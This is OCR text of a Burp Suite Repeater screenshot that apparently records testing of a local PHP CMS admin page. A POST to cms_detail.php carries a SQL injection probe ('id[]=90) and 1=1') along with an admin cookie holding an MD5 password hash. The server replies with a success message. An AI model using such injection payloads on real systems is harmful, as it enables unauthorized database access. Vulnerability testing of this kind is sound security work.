 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 ×
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × 61 × 62 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/admin/cms_detail.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Cookie: admin_name=admin;
admin_password=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=601c3d2f9a7937dbeff6916505a18d6940563eb5ce2d1b32f0a3b467
f83317c490d7a88d9fb0c6dccfe31cca299acf14892b2ba1e7d2d29b6b1d8763fd
8c59f2; phpecmsupload=allow
Connection: close
Upgrade-Insecure-Requests: 1
id%5B%5D=90) and
1=1&execute_method=srec&execute=%E6%89%A7%E8%A1%8C&shift_target=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 20 Sep 2019 01:55:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 106
<script
type="text/javascript">alert("执行成功!");window.location.hre
f="cms_detail.php?cid=0"</script>
? < + > Type a search term 0 matches
Done 440 bytes | 14,102 millis